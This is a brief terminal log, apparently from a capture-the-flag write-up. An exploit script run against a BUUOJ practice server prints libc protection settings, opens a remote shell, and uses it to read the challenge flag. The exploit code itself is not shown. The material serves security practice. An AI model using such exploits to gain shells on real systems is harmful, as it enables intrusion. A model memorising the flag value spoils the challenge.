 [arttnba3@arttnba3Manjaro 桌面]$ python ppyy.py
[+] Opening connection to node3.buuoj.cn on port 27114: Done
[*] '/home/arttnba3/桌面/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ whoami
ctf
$ cat flag
flag{227d0dbc-cc53-4e20-ac95-74f22807a98f}
[*] Got EOF while reading in interactive
$